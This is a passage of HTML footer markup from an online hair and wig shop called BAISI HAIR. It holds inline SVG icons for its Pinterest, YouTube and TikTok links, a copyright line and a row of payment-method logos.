        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
